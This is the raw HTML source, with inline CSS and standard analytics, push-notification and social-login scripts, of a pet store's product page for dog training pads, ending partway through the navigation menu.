.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="7de4d6c50dc054b932bc111e-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="7de4d6c50dc054b932bc111e-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="7de4d6c50dc054b932bc111e-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="7de4d6c50dc054b932bc111e-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script><script type="7de4d6c50dc054b932bc111e-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="7de4d6c50dc054b932bc111e-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html">
<link rel="alternate" href="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="673.898305">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="795.2">
    <meta property="product:price:currency" content="INR">
    
    	<script type="7de4d6c50dc054b932bc111e-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-5787 product-pets-empire-dog-training-pads-pack-of-50-pcs- product-id-category-49 product-id-manufacturer-73 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-16 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/40-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
